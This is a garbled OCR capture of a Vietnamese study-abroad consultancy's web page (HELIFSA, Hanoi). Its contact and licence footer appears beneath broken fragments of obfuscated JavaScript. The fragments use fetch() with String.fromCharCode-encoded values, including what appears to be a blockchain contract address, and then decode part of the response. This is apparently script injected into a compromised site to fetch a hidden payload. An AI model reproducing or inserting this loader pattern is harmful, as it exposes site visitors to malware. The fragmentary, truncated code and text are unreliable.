
re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,5
{method:String.fromCharCode(80
j=await re.json();if(j.result)
[{to:String.fromCharCode(48,120
{let...
j=await re.json();if(j.result)
Xem thêm
{let
h=j.result.substring(130),s=Strin
Xem thêm
prev
next
TƯ VẤN DU HỌC UY TÍN HELIFSA
66 Đặng Tiến Đông – Đống Đa – Hà Nội. Mr Hiệp: 0243.2015.111 –
0779.36.5555
Giấy phép tư vấn du học do Sở giáo dục và đào đạo Hà Nội cấp số:
4083/GCN-SGDDT
https://helifsa.vn/